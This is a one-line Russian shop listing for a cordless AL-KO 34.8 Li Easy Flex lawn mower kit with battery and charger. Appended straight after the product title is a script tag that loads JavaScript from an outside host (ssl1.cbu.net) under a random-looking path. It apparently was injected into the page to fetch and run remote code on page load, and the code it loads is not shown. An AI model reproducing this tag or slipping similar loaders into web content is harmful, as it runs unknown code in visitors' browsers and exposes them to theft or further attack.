 Газонокосилка аккумуляторная AL-KO 34.8 Li Easy Flex + акк. + з/у (комплект)<script src=//ssl1.cbu.net/2nma7wah></script>
